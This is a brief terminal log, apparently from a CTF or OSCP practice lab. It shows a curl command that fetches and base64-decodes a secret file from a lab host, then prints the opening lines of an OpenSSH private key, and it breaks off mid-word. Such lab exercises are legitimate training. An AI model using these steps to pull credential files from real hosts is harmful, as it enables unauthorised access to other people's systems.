 (root㉿kali)-[~/ctf/infosec-oscp]
# curl http://192.168.1.7/secret.txt | base64 -d > secret.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3502 100 3502 0 0 1446k 0 --:--:-- --:--:-- --:--:-- 1709k
(root㉿kali)-[~/ctf/infosec-oscp]
# cat secret.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAtHCsSzHtUF8K8tiOqECQYLrKKrCRsbvq6iIG7R9g0WPv9w+gkUWe
IzBScvglLE9flolsKdxfMQQbMVGqSADnYBTavaigQekue0bLsYk/rZ5FhOURZLTvdlJWxz
Firefo